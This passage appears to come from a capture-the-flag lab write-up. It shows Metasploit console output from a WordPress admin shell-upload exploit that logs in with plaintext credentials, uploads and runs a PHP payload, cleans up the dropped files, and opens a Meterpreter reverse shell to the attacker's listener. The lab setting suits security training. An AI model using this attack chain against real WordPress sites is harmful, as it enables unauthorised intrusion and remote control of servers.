 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/aHqaQlVvGA/NdiyRnpcDW.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted NdiyRnpcDW.php
[+] Deleted aHqaQlVvGA.php
[+] Deleted ../aHqaQlVvGA
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.229:35754) at 2021-06-07 01:38:16 -0400
meterpreter >
Log In